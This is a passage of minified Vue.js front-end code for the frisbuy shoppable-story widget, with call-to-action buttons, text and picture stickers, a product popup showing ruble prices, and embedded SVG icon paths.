7.12469 7.33219 7.52216 7.40677C8.13547 7.52182 8.29649 7.41058 10.0312 5.67272L11.6544 4.04657L12.3803 4.75852C13.105 5.46944 13.2775 5.56021 13.6395 5.42128C13.963 5.2971 14 5.0217 14 2.74089C14 0.429127 13.9737 0.240368 13.6306 0.0839024C13.3965 -0.0228149 9.13189 -0.0301146 8.86918 0.07573ZM1.86014 1.3734C1.15157 1.56454 0.497575 2.13287 0.169507 2.84253C0.00277629 3.2033 0 3.28138 0 7.6525C0 12.0387 0.00222092 12.1005 0.171411 12.4668C0.41413 12.9922 0.934074 13.5237 1.45616 13.7802L1.90368 14H6.34561H10.7875L11.2351 13.7802C11.7579 13.5233 12.278 12.9911 12.5186 12.4668C12.6705 12.1357 12.6919 11.9272 12.717 10.5287L12.7452 8.96167H11.4689H10.1926V10.2312V11.5007H6.34561H2.49858V7.6525V3.80433H3.76771H5.03683V2.53483V1.26533L3.6289 1.27065C2.78303 1.2739 2.07692 1.31492 1.86014 1.3734Z",fill:a.styles.color},null,8,B)])):(0,o.Q3)("",!0),(0,o.Lk)("span",null,(0,o.v_)(e.callToAction.text),1),(0,o.RG)(t.$slots,"after",{},void 0,!0)],6)}var R={emits:{clickLink:(t,i)=>{const e="string"===typeof t&&t.length>0,o="string"===typeof i&&i.length>0;return e&&o}},props:{callToAction:{type:Object,require:!0,validator:t=>{const i=["backgroundColor","borderColor","borderRadius","borderWidth","link","text","textColor","type"];try{return i.forEach((i=>{const e=["button","link"];if(!e.includes(t.type))throw new Error(`Undefined CallToAction type === '${t.type}'`);if(!Object.keys(t).includes(i))throw new Error(`prop callToAction has no property '${i}'`)})),!0}catch(e){return console.error(e),!1}}},is_nofollow_cta:{type:String,require:!1}},computed:{styles(){return{"background-color":this.callToAction.backgroundColor,"border-color":this.callToAction.borderColor,"border-radius":this.getAdaptiveCssParamFromProp(this.callToAction.borderRadius),"border-width":this.getAdaptiveCssParamFromProp(this.callToAction.borderWidth),color:this.callToAction.textColor}}},methods:{getAdaptiveCssParamFromProp(t){return`calc(var(--frisbuy-interaction-width) * ${t} * 1px)`},clickLink(t,i){t.preventDefault();let e="";if("http"!==i.slice(0,4)&&(e="https://"),i.length<1)return;const r=document.createElement("a");r.target="_blank","1"===this.is_nofollow_cta&&(r.rel="nofollow"),r.href=e+i,console.log(r),document.body.appendChild(r),(0,o.dY)((()=>{r.click()})),r.remove(),this.$emit("clickLink",i,this.callToAction.text)}}};e(64146);const V=(0,y.A)(R,[["render",F],["__scopeId","data-v-30b6c66a"]]);var q=V},23688:function(t,i,e){"use strict";e.d(i,{Y:function(){return f},V:function(){return A}});var o=e(29726);const r={class:"frisbuy-picture-sticker"},s=["src"];function a(t,i,e,a,u,n){return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("img",{src:n.getDomainSubstitute(e.sticker.pictureUrl),onError:i[0]||(i[0]=(...t)=>n.errorImageHandler&&n.errorImageHandler(...t))},null,40,s)])}var u=e(83421),n=e(46105),l=e(50631),d={props:{sticker:{type:Object,require:!0}},data(){return{}},methods:{getDomainSubstitute(t){return(0,n.lQ)(t)},errorImageHandler(t){(0,u.L)(t,2,l.A.STORY)}}},p=(e(14851),e(66262));const c=(0,p.A)(d,[["render",a],["__scopeId","data-v-eeec475c"]]);var f=c;const y=t=>((0,o.Qi)("data-v-71f3cbac"),t=t(),(0,o.jt)(),t),g={class:"frisbuy-text-sticker__text"},b={style:{visibility:"hidden",position:"absolute",opacity:"0.1"},width:"0",height:"0",xmlns:"http://www.w3.org/2000/svg",version:"1.1"},M=y((()=>(0,o.Lk)("defs",null,[(0,o.Lk)("filter",{id:"goo"},[(0,o.Lk)("feGaussianBlur",{in:"SourceGraphic",stdDeviation:"3",result:"blur"}),(0,o.Lk)("feColorMatrix",{in:"blur",mode:"matrix",values:"1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9",result:"goo"}),(0,o.Lk)("feComposite",{in:"SourceGraphic",in2:"goo",operator:"atop"})])],-1))),w=[M];function h(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-text-sticker",style:(0,o.Tr)({...a.getStickerStylesForText(e.sticker),"max-width":`${e.sticker.width}%`})},[(0,o.Lk)("span",g,(0,o.v_)(e.sticker.text),1),(0,o.Lk)("div",{class:"frisbuy-text-sticker__background",style:(0,o.Tr)({...a.getStickerStylesForText(e.sticker),opacity:t.backgroundStyles.opacity})},[(0,o.Lk)("span",{style:(0,o.Tr)({"background-color":t.backgroundStyles.backgroundColor})},(0,o.v_)(e.sticker.text),5),((0,o.uX)(),(0,o.CE)("svg",b,w))],4)],4)}var L={props:{sticker:{type:Object,require:!0,backgroundStyles:{opacity:0,backgroundColor:"unset"}}},data(){return{}},created(){this.addFontLinkToHead(),this.backgroundStyles=this.getBackgroundStyles(this.sticker.backgroundColor)},methods:{addFontLinkToHead(){const t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("href",`https://fonts.googleapis.com/css2?family=${this.sticker.fontName.replaceAll(" ","+")}&display=swap`);let i=!1;for(let e=document.head.childNodes.length-1;e>0;e--){const o=document.head.childNodes[e];if(o.isEqualNode(t)){i=!0;break}}i||document.head.appendChild(t)},getStickerStylesForText(t){return{color:t.color,"font-family":t.fontName,"font-size":`calc(var(--frisbuy-interaction-width) * ${t.fontSize} * 1px)`,"font-style":t.fontStyle,"font-weight":t.fontStyle,"text-decoration":t.fontStyle}},getBackgroundStyles(t){let i;const e={hex:"hex",rgba:"rgba"};if("#"===t[0]?i=e.hex:"rgba"===t.slice(0,4)&&(i=e.rgba),i===e.hex){const i=t.slice(-2),e=16,o=parseInt(i,e),r=255,s=o/r,a="#000000",u=t.slice(0,a.length);return{opacity:s,backgroundColor:u}}if(i===e.rgba){const i=-1!=t.indexOf("rgba")?t.split("(")[1].split(")")[0].split(","):"",e=i[3],o=`rgb(${i[0]}, ${i[1]}, ${i[2]})`;return{opacity:e,backgroundColor:o}}return{opacity:1,backgroundColor:this.sticker.backgroundColor}}}};e(27805);const m=(0,p.A)(L,[["render",h],["__scopeId","data-v-71f3cbac"]]);var A=m},10839:function(t,i,e){"use strict";e.d(i,{jD:function(){return p},rD:function(){return L},PF:function(){return Z},Y1:function(){return pt},bp:function(){return Ct},dS:function(){return Dt},Bh:function(){return Ot},uY:function(){return Vt}});var o=e(29726);const r=["href"],s=(0,o.Fv)('<span data-v-f7983956> powered by <svg width="51" height="14" viewBox="0 0 51 14" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-f7983956><g opacity="0.7" data-v-f7983956><path d="M46.1607 0C48.6476 0 50.6627 1.98965 50.6627 4.4367C50.6627 6.88375 48.6437 8.8734 46.1607 8.8734C43.6738 8.8734 41.6587 6.88375 41.6587 4.4367C41.6587 1.98965 43.6776 0 46.1607 0Z" fill="currentColor" data-v-f7983956></path><path d="M46.161 1.38721C47.8705 1.38721 49.259 2.75557 49.259 4.4403C49.259 6.12502 47.8705 7.49339 46.161 7.49339C44.4515 7.49339 43.063 6.12502 43.063 4.4403C43.063 2.75557 44.4515 1.38721 46.161 1.38721Z" fill="white" data-v-f7983956></path><path d="M46.1607 1.8335C47.6188 1.8335 48.8023 2.99984 48.8023 4.43682C48.8023 5.87379 47.6188 7.04014 46.1607 7.04014C44.7026 7.04014 43.519 5.87379 43.519 4.43682C43.519 2.99984 44.7026 1.8335 46.1607 1.8335Z" fill="currentColor" data-v-f7983956></path><path d="M34.3334 7.26106V7.29917C34.3334 8.47315 35.2501 9.42605 36.3833 9.42605H36.3949H36.4065C37.5398 9.42605 38.4564 8.47696 38.4564 7.29917V7.26106H38.468V4.40998H39.5355V10.741C39.5355 12.5363 38.1238 14 36.3911 14C36.2712 14 36.1513 13.9923 36.0352 13.9771V12.8298C36.1551 12.8527 36.2789 12.8641 36.4065 12.8641C37.5398 12.8641 38.4564 11.915 38.4564 10.7372V10.6991H38.468V9.74622C37.9149 10.2532 37.1878 10.5619 36.3949 10.5619C34.6661 10.5619 33.2544 9.09444 33.2544 7.30299V4.41379H34.3218V7.26487H34.3334V7.26106ZM26.95 7.26106H26.9616V7.29917C26.9616 8.47315 27.8783 9.42605 29.0115 9.42605H29.0231H29.0347C30.1679 9.42605 31.0846 8.47696 31.0846 7.29917V7.26106H31.0962V4.40998H32.1637V7.29917C32.1637 9.09444 30.752 10.5581 29.0231 10.5581C27.2943 10.5581 25.8826 9.09063 25.8826 7.29917V4.40998H26.95V7.26106ZM16.5189 10.5505H13.4325V9.50228H16.5189C16.7703 9.50228 16.9443 9.41461 17.0333 9.30408C17.0836 9.24309 17.1068 9.15542 17.1222 9.07157C17.1338 8.97247 17.1106 8.86193 17.072 8.76283C16.9714 8.53032 16.7471 8.30544 16.3835 8.1949L16.1708 8.14535L14.9099 7.82518L14.8867 7.81374C14.1635 7.6041 13.6993 7.13528 13.4866 6.6169C13.3861 6.35771 13.3474 6.08709 13.3745 5.81646C13.3977 5.5344 13.4982 5.27522 13.6761 5.05414C13.9623 4.68442 14.4265 4.43666 15.0376 4.43666H17.7681V5.48485H15.0492C14.7978 5.48485 14.6237 5.57252 14.5348 5.68306C14.4845 5.74404 14.4613 5.83171 14.4458 5.91556C14.4342 6.01467 14.4574 6.11377 14.4961 6.2243C14.5966 6.45681 14.821 6.6817 15.1845 6.79223L15.3973 6.84178L16.6581 7.16196L16.6813 7.17339C17.393 7.38303 17.8571 7.85186 18.0698 8.37023C18.1704 8.62942 18.2091 8.91148 18.182 9.17067C18.1588 9.45273 18.0582 9.71192 17.8803 9.93299C17.5941 10.3027 17.1416 10.5505 16.5189 10.5505ZM12.102 10.5505H11.0384V4.46716C11.2086 4.45572 11.3787 4.4481 11.5528 4.4481H12.102V10.5505ZM6.7259 10.5505H5.66229V5.49629V4.4481H6.7259V5.26759C7.27898 4.75684 7.94809 4.45953 8.80285 4.4481H8.80672C9.13934 4.45191 9.47196 4.4481 9.80458 4.49765V5.58777C9.61507 5.55346 9.41008 5.53822 9.20122 5.53822C8.93822 5.53822 8.69069 5.5649 8.46636 5.61445C7.48784 5.77835 6.73751 6.65501 6.73751 7.71083L6.7259 8.10723V10.5505ZM19.9805 4.45191H22.0071C23.7089 4.45191 25.0935 5.82027 25.109 7.48213C25.109 9.17067 23.7205 10.539 22.0226 10.539C20.3208 10.539 18.9362 9.17067 18.9362 7.49738L18.9246 4.44048V2.00486H19.9882L19.9805 4.45191ZM2.13883 10.5238H1.07522V5.48485H0V4.43666H1.05588V3.55237C1.05588 1.75711 2.46758 0.293457 4.20031 0.293457C4.3202 0.293457 4.4401 0.30108 4.55613 0.316327V1.46362C4.43624 1.44075 4.31247 1.42931 4.18484 1.42931C3.0516 1.42931 2.12723 2.3784 2.12723 3.55619L2.13496 4.45191H4.40143V5.5001H2.13883V10.5238ZM21.9685 5.51154V5.5001H19.9805V7.45926H19.9921C19.9921 7.4707 19.9921 7.48213 19.9921 7.49738C19.9921 8.59512 20.8932 9.47941 22.0033 9.47941C23.1133 9.47941 24.0145 8.59131 24.0145 7.49738C24.0145 6.39964 23.1133 5.51535 22.0033 5.51535H21.9685V5.51154ZM11.5528 2.00486C11.2008 2.00486 10.9107 2.29073 10.9107 2.63759C10.9107 3.02637 11.2704 3.33511 11.6804 3.25507C11.9279 3.20933 12.1291 3.01113 12.1793 2.76337C12.2606 2.36315 11.9473 2.00486 11.5528 2.00486Z" fill="currentColor" data-v-f7983956></path></g></svg></span>',1),a=[s];function u(t,i,e,s,u,n){return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-branding-logo frisbuy-sr-branding",target:"_blank",href:`https://frisbuy.ru/s/frisbuystories/?utm_source=albums&utm_medium=referral&utm_campaign=${e.customerCode}`},a,8,r)}var n={props:{customerCode:{type:String,require:!0}}},l=(e(1039),e(66262));const d=(0,l.A)(n,[["render",u],["__scopeId","data-v-f7983956"]]);var p=d;const c=t=>((0,o.Qi)("data-v-3cb2eef4"),t=t(),(0,o.jt)(),t),f={class:"frisbuy-good-button-container"},y=c((()=>(0,o.Lk)("path",{d:"M7.5 4.5L4.5 1.5L1.5 4.5",stroke:"black","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1))),g=[y],b=["href"];function M(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["frisbuy-good-button",{"frisbuy-good-button-with-popup":e.isGoodsPopupOpen}]),onClick:i[1]||(i[1]=i=>t.$emit("clickButton"))},[(0,o.Lk)("div",f,[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(e.text)+" ",1),e.isLink?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",{key:0,width:"9",height:"6",viewBox:"0 0 9 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:(0,o.Tr)({transform:`rotate(${e.isGoodsPopupOpen?"180deg":"0"})`})},g,4))]),e.isLink?((0,o.uX)(),(0,o.CE)("a",{key:0,target:"_blank",href:e.linkUrl,onClick:i[0]||(i[0]=i=>t.$emit("clickLink"))},null,8,b)):(0,o.Q3)("",!0)])],2)}var w={emits:["clickButton","clickLink"],props:{isGoodsPopupOpen:{type:Boolean,require:!1,default:!1},text:{type:String,require:!0},isLink:{type:Boolean,require:!1,default:!1},linkUrl:{type:String,require:!1,default:"#"}},data(){return{}}};e(33736);const h=(0,l.A)(w,[["render",M],["__scopeId","data-v-3cb2eef4"]]);var L=h;const m=t=>((0,o.Qi)("data-v-54207924"),t=t(),(0,o.jt)(),t),A=["href"],v={key:0,class:"frisbuy-goods-popup-good__img-wrapper"},C={key:0,class:"frisbuy-goods-popup-similar-title"},x=["src"],j={key:1,class:"frisbuy-goods-popup-good__img frisbuy-goods-popup-good__img--empty"},k=m((()=>(0,o.Lk)("svg",{width:"39",height:"39",viewBox:"0 0 39 39",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M28.0989 0.000416369C25.2137 -0.0246793 22.4345 1.08555 20.3597 3.09128L20.3349 3.1156L17.3765 6.05966C16.4365 6.99507 16.4327 8.5154 17.3682 9.4554C18.3036 10.3954 19.8239 10.3991 20.7639 9.4637L23.7091 6.5329C24.8771 5.40947 26.4378 4.78847 28.0572 4.80256C29.6818 4.81669 31.2364 5.46895 32.3859 6.61956C33.5355 7.77025 34.188 9.32732 34.2022 10.9555C34.2162 12.5774 33.5958 14.1397 32.4747 15.3087L27.3306 20.4577L27.3303 20.4581C26.7017 21.0874 25.9454 21.574 25.1128 21.8849C24.2801 22.1958 23.3905 22.3238 22.5042 22.2602C21.6179 22.1967 20.7555 21.9431 19.9755 21.5166C19.1955 21.09 18.5161 20.5005 17.9835 19.7877C17.1897 18.7255 15.685 18.5079 14.6227 19.3017C13.5605 20.0955 13.3429 21.6002 14.1367 22.6625C15.0814 23.9267 16.2869 24.9729 17.6714 25.73C19.0559 26.4872 20.587 26.9375 22.1608 27.0503C23.7347 27.1631 25.3143 26.9358 26.7926 26.3838C28.2708 25.8319 29.6131 24.9682 30.7282 23.8516L35.8881 18.6869C35.8979 18.6771 35.9076 18.6671 35.9173 18.6571C37.921 16.5806 39.0294 13.7998 39.0043 10.9139C38.9792 8.02792 37.8228 5.26684 35.7833 3.22541C33.7437 1.18391 30.9842 0.0255121 28.0989 0.000416369ZM16.8439 11.9594C15.27 11.8466 13.6904 12.0739 12.2121 12.6258C10.734 13.1777 9.39191 14.0413 8.2768 15.1578L8.27669 15.1579L8.27649 15.1581L3.11667 20.3228C3.10684 20.3326 3.09709 20.3425 3.08743 20.3525C1.08371 22.4291 -0.0246385 25.2099 0.000415696 28.0958C0.0254702 30.9817 1.18193 33.7428 3.22143 35.7842C5.261 37.8257 8.02052 38.9841 10.9058 39.0092C13.791 39.0343 16.5702 37.9241 18.645 35.9184C18.655 35.9087 18.6649 35.899 18.6747 35.8891L21.616 32.9451C22.5533 32.0069 22.5526 30.4866 21.6144 29.5493C20.6762 28.612 19.1559 28.6127 18.2186 29.5509L15.2933 32.479C14.1255 33.601 12.5658 34.2212 10.9475 34.2071C9.32288 34.193 7.76832 33.5407 6.61879 32.3901C5.46918 31.2394 4.81669 29.6823 4.80256 28.0541C4.78848 26.4323 5.40888 24.87 6.52997 23.701L11.6742 18.5519L11.6745 18.5516C12.303 17.9222 13.0593 17.4357 13.892 17.1248C14.7246 16.8139 15.6142 16.6859 16.5005 16.7494C17.3868 16.813 18.2492 17.0665 19.0292 17.4931C19.8092 17.9196 20.4886 18.5092 21.0212 19.2219C21.815 20.2842 23.3197 20.5018 24.382 19.708C25.4443 18.9141 25.6619 17.4094 24.868 16.3472C23.9233 15.083 22.7178 14.0368 21.3334 13.2796C19.9489 12.5225 18.4177 12.0722 16.8439 11.9594Z",fill:"#898989"})],-1))),D=[k],S={class:"frisbuy-goods-popup-good__description"},I={key:2,class:"frisbuy-goods-popup-good__price"},_={key:0,class:"frisbuy-goods-popup-good__price-discount"},N={class:"frisbuy-goods-popup-good__price-now"},T={key:1,class:"frisbuy-goods-popup-good__price-old"},E={key:3,class:"frisbuy-goods-popup-good__price"},z=m((()=>(0,o.Lk)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.86918 0.07573C8.65763 0.161024 8.52691 0.389931 8.52691 0.675251C8.52691 0.836557 8.69198 1.05777 9.19899 1.57604L9.87099 2.263L8.32139 3.80727C7.4691 4.65664 6.73277 5.42207 6.6851 5.50832C6.5282 5.79229 6.48014 6.17933 6.56176 6.50114C6.66194 6.8958 7.12469 7.33219 7.52216 7.40677C8.13547 7.52182 8.29649 7.41058 10.0312 5.67272L11.6544 4.04657L12.3803 4.75852C13.105 5.46944 13.2775 5.56021 13.6395 5.42128C13.963 5.2971 14 5.0217 14 2.74089C14 0.429127 13.9737 0.240368 13.6306 0.0839024C13.3965 -0.0228149 9.13189 -0.0301146 8.86918 0.07573ZM1.86014 1.3734C1.15157 1.56454 0.497575 2.13287 0.169507 2.84253C0.00277629 3.2033 0 3.28138 0 7.6525C0 12.0387 0.00222092 12.1005 0.171411 12.4668C0.41413 12.9922 0.934074 13.5237 1.45616 13.7802L1.90368 14H6.34561H10.7875L11.2351 13.7802C11.7579 13.5233 12.278 12.9911 12.5186 12.4668C12.6705 12.1357 12.6919 11.9272 12.717 10.5287L12.7452 8.96167H11.4689H10.1926V10.2312V11.5007H6.34561H2.49858V7.6525V3.80433H3.76771H5.03683V2.53483V1.26533L3.6289 1.27065C2.78303 1.2739 2.07692 1.31492 1.86014 1.3734Z",fill:"white"})],-1))),O=[z],P=m((()=>(0,o.Lk)("button",{class:"frisbuy-goods-popup-good__buy-button"},[(0,o.Lk)("span",{class:"frisbuy-good-buy-button__text"},"Купить")],-1)));function Y(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-good-item frisbuy-goods-popup-good",target:"_blank",href:e.good.link,onClick:i[1]||(i[1]=i=>t.$emit("clickLink",e.good))},[e.good.sku.thumbUrl?((0,o.uX)(),(0,o.CE)("div",v,[e.good.isSimilar?((0,o.uX)(),(0,o.CE)("div",C," Похожий товар ")):(0,o.Q3)("",!0),(0,o.Lk)("img",{class:"frisbuy-goods-popup-good__img",src:a.getDomainSubstitute(e.good.sku.thumbUrl),onError:i[0]||(i[0]=(...t)=>a.errorImageHandler&&a.errorImageHandler(...t))},null,40,x)])):((0,o.uX)(),(0,o.CE)("div",j,D)),(0,o.Lk)("div",S,(0,o.v_)(""===e.good.title?a.getInstagramLinkData(e.good.link):e.good.title),1),e.good.sku&&e.good.sku.price?((0,o.uX)(),(0,o.CE)("div",I,[e.good.sku.priceDiscount?((0,o.uX)(),(0,o.CE)("span",_,(0,o.v_)(`-${e.good.sku.priceDiscount}%`),1)):(0,o.Q3)("",!0),(0,o.Lk)("span",N,(0,o.v_)(e.good.sku.price)+" "+(0,o.v_)(e.currencySymbol),1),e.good.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",T,(0,o.v_)(e.good.sku.priceOld)+(0,o.v_)(e.currencySymbol),1)):(0,o.Q3)("",!0)])):((0,o.uX)(),(0,o.CE)("div",E,O)),P],8,A)}var U=e(83421),Q=e(46105),$=e(50631),H={emits:["clickLink"],props:{good:{type:Object,require:!0},currencySymbol:{type:String,require:!1,default:"₽"}},data(){return{}},methods:{getInstagramLinkData(t){const i=t.split("/"),e=t.includes("instagram");if(!e)return"";const o=i.includes("tags");if(o)return`#${i[i.indexOf("tags")+1]}`;const r=i.includes("locations");return r?"📌 Локация":5===i.length?`@${i[3]}`:"Пост"},getDomainSubstitute(t){return(0,Q.lQ)(t)},errorImageHandler(t){(0,U.L)(t,2,$.A.STORY)}}};e(75560);const G=(0,l.A)(H,[["render",Y],["__scopeId","data-v-54207924"]]);var X=G;const B={class:"frisbuy-goods-popup-wrapper",ref:"goodsPopup"},F={class:"frisbuy-goods-popup"},R={class:"frisbuy-goods-popup-items","body-scroll-lock-ignore":""};function V(t,i,e,r,s,a){const u=(0,o.g2)("GoodItem"),n=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",B,[(0,o.Lk)("div",F,[(0,o.bo)((0,o.Lk)("div",{class:"frisbuy-goods-popup__close-button",onClick:i[0]||(i[0]=(0,o.D$)((i=>t.$emit("closePopup")),["stop"]))},null,512),[[n,t=>a.closeButtonSwipeHandler(t),"swipe"]]),(0,o.Lk)("div",R,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.goods,(i=>((0,o.uX)(),(0,o.Wv)(u,{key:i.id,good:i,currencySymbol:e.currencySymbol,onClickLink:i=>t.$emit("clickLink",i)},null,8,["good","currencySymbol","onClickLink"])))),128))])])],512)}var q={components:{GoodItem:X},emits:["clickLink","closePopup"],props:{goods:{type:Array,require:!0},currencySymbol:{type:String,require:!1,default:void 0}},data(){return{}},methods:{closeButtonSwipeHandler(t){"bottom"===t&&this.$emit("closePopup")}}};e(41376);const W=(0,l.A)(q,[["render",V],["__scopeId","data-v-1c8284be"]]);var Z=W;const K=t=>((0,o.Qi)("data-v-496a49ee"),t=t(),(0,o.jt)(),t),J=K((()=>(0,o.Lk)("path",{d:"M6.72048 0.181863C6.75085 0.181863 6.80284 0.140944 6.83606 0.0909314C6.87155 0.0375547 6.94453 0 7.0129 0H7.12932V6.93674C7.12932 12.888 7.12082 13.8828 7.06946 13.9385C6.98655 14.0285 6.90724 14.0197 6.83606 13.9125C6.80284 13.8625 6.75077 13.8216 6.72027 13.8216C6.68981 13.8216 6.5157 13.6579 6.33333 13.4578C6.15096 13.2578 5.98138 13.0941 5.95645 13.0941C5.93156 13.0941 5.74295 12.91 5.53734 12.6849C5.33172 12.4599 5.14311 12.2757 5.11823 12.2757C5.0933 12.2757 4.92371 12.1121 4.74134 11.912C4.55898 11.712 4.38931 11.5483 4.36429 11.5483C4.33928 11.5483 4.16961 11.3846 3.98725 11.1846C3.80488 10.9845 3.63521 10.8208 3.6102 10.8208C3.58518 10.8208 3.41551 10.6572 3.23315 10.4571C3.05078 10.2571 2.88069 10.0934 2.85518 10.0934C2.82966 10.0934 2.71697 9.99108 2.60473 9.86605L2.4007 9.63873H1.26382C0.334432 9.63873 0.116037 9.62686 0.0671462 9.57376C-0.0223821 9.47664 -0.0223821 4.61772 0.0671462 4.52061C0.115953 4.46759 0.329028 4.45564 1.22335 4.45564H2.31976L2.43715 4.31924C2.50171 4.24422 2.57607 4.18284 2.60238 4.18284C2.62869 4.18284 2.79941 4.01917 2.98178 3.81912C3.16415 3.61907 3.33373 3.45539 3.35866 3.45539C3.38355 3.45539 3.57216 3.27126 3.77777 3.0462C3.98339 2.82115 4.17192 2.63701 4.19672 2.63701C4.22152 2.63701 4.41004 2.45287 4.61566 2.22782C4.82128 2.00276 5.0098 1.81863 5.0346 1.81863C5.05941 1.81863 5.24793 1.63449 5.45355 1.40944C5.65917 1.18438 5.84769 1.00025 5.87249 1.00025C5.89729 1.00025 6.08582 0.816109 6.29144 0.591054C6.49705 0.365999 6.6901 0.181863 6.72048 0.181863Z",fill:"white"},null,-1))),tt=K((()=>(0,o.Lk)("path",{d:"M11.254 0.545588C11.2896 0.545588 11.3188 0.525129 11.3188 0.500123C11.3188 0.475116 11.3753 0.454657 11.4444 0.454657C11.5136 0.454657 11.5701 0.475116 11.5701 0.500123C11.5701 0.525129 11.599 0.545588 11.6343 0.545588C11.708 0.545588 11.9891 0.835386 11.9891 0.91136C11.9891 0.939185 12.0645 1.04053 12.1566 1.13664C12.2488 1.23276 12.3242 1.33915 12.3242 1.37311C12.3242 1.40707 12.3619 1.46431 12.408 1.50037C12.4541 1.53642 12.4918 1.5978 12.4918 1.63676C12.4918 1.67573 12.5295 1.73711 12.5756 1.77316C12.6217 1.80922 12.6594 1.8751 12.6594 1.91961C12.6594 1.96407 12.6782 2.00049 12.7013 2.00049C12.7243 2.00049 12.7432 2.03691 12.7432 2.08137C12.7432 2.12588 12.7809 2.19176 12.827 2.22782C12.873 2.26387 12.9107 2.32975 12.9107 2.37426C12.9107 2.41873 12.9296 2.45515 12.9526 2.45515C12.9757 2.45515 12.9945 2.49607 12.9945 2.54608C12.9945 2.59609 13.0134 2.63701 13.0364 2.63701C13.0595 2.63701 13.0783 2.67793 13.0783 2.72794C13.0783 2.77795 13.0972 2.81887 13.1202 2.81887C13.1433 2.81887 13.1621 2.88025 13.1621 2.95527C13.1621 3.03029 13.181 3.09167 13.204 3.09167C13.227 3.09167 13.2459 3.13259 13.2459 3.1826C13.2459 3.23261 13.2648 3.27353 13.2878 3.27353C13.3108 3.27353 13.3297 3.31445 13.3297 3.36446C13.3297 3.41447 13.3485 3.45539 13.3716 3.45539C13.3946 3.45539 13.4135 3.51677 13.4135 3.59179C13.4135 3.66681 13.4323 3.72819 13.4554 3.72819C13.4784 3.72819 13.4973 3.78957 13.4973 3.86458C13.4973 3.9396 13.5161 4.00098 13.5392 4.00098C13.5622 4.00098 13.5811 4.06236 13.5811 4.13738C13.5811 4.2124 13.5999 4.27377 13.623 4.27377C13.646 4.27377 13.6648 4.35561 13.6648 4.45564C13.6648 4.55566 13.6837 4.6375 13.7067 4.6375C13.7298 4.6375 13.7486 4.71934 13.7486 4.81936C13.7486 4.91939 13.7675 5.00123 13.7905 5.00123C13.8138 5.00123 13.8324 5.12248 13.8324 5.27402C13.8324 5.42556 13.851 5.54681 13.8743 5.54681C13.8992 5.54681 13.9162 5.71354 13.9162 5.956C13.9162 6.19847 13.9333 6.3652 13.9581 6.3652C13.9843 6.3652 14 6.63799 14 7.09265C14 7.5473 13.9843 7.8201 13.9581 7.8201C13.9333 7.8201 13.9162 7.98682 13.9162 8.22929C13.9162 8.47176 13.8992 8.63848 13.8743 8.63848C13.851 8.63848 13.8324 8.75974 13.8324 8.91127C13.8324 9.06281 13.8138 9.18407 13.7905 9.18407C13.7675 9.18407 13.7486 9.28637 13.7486 9.4114C13.7486 9.53643 13.7298 9.63873 13.7067 9.63873C13.6837 9.63873 13.6648 9.7001 13.6648 9.77512C13.6648 9.85014 13.646 9.91152 13.623 9.91152C13.5999 9.91152 13.5811 9.9729 13.5811 10.0479C13.5811 10.1229 13.5622 10.1843 13.5392 10.1843C13.5161 10.1843 13.4973 10.2457 13.4973 10.3207C13.4973 10.3957 13.4784 10.4571 13.4554 10.4571C13.4323 10.4571 13.4135 10.5185 13.4135 10.5935C13.4135 10.6685 13.3946 10.7299 13.3716 10.7299C13.3485 10.7299 13.3297 10.7913 13.3297 10.8663C13.3297 10.9413 13.3108 11.0027 13.2878 11.0027C13.2648 11.0027 13.2459 11.0436 13.2459 11.0936C13.2459 11.1436 13.227 11.1846 13.204 11.1846C13.181 11.1846 13.1621 11.2255 13.1621 11.2755C13.1621 11.3255 13.1433 11.3664 13.1202 11.3664C13.0972 11.3664 13.0783 11.4073 13.0783 11.4574C13.0783 11.5074 13.0595 11.5483 13.0364 11.5483C13.0134 11.5483 12.9945 11.5892 12.9945 11.6392C12.9945 11.6892 12.9757 11.7301 12.9526 11.7301C12.9296 11.7301 12.9107 11.7711 12.9107 11.8211C12.9107 11.8711 12.8919 11.912 12.8689 11.912C12.8458 11.912 12.827 11.9529 12.827 12.0029C12.827 12.053 12.8081 12.0939 12.7851 12.0939C12.762 12.0939 12.7432 12.1303 12.7432 12.1748C12.7432 12.2193 12.7055 12.2851 12.6594 12.3212C12.6133 12.3573 12.5756 12.4186 12.5756 12.4576C12.5756 12.4966 12.5379 12.5579 12.4918 12.594C12.4457 12.63 12.408 12.6877 12.408 12.7222C12.408 12.7566 12.3515 12.8422 12.2823 12.9123C12.2132 12.9823 12.1566 13.0625 12.1566 13.0905C12.1566 13.1184 12.0344 13.2739 11.8851 13.436C11.6311 13.7116 11.6013 13.7306 11.4243 13.7306C11.3201 13.7306 11.235 13.7102 11.235 13.6852C11.235 13.6602 11.1973 13.6397 11.1512 13.6397C11.0988 13.6397 11.0674 13.6094 11.0674 13.5588C11.0674 13.5143 11.0297 13.4484 10.9836 13.4124C10.9171 13.3604 10.8998 13.2947 10.8998 13.0941C10.8998 12.8936 10.9171 12.8279 10.9836 12.7759C11.0297 12.7398 11.0674 12.6826 11.0674 12.6486C11.0674 12.6146 11.1428 12.5082 11.235 12.4121C11.3271 12.316 11.4025 12.2133 11.4025 12.1839C11.4025 12.1544 11.4591 12.073 11.5282 12.0029C11.5974 11.9329 11.6539 11.8428 11.6539 11.8028C11.6539 11.7628 11.6728 11.7301 11.6958 11.7301C11.7189 11.7301 11.7377 11.6937 11.7377 11.6493C11.7377 11.6048 11.7754 11.5389 11.8215 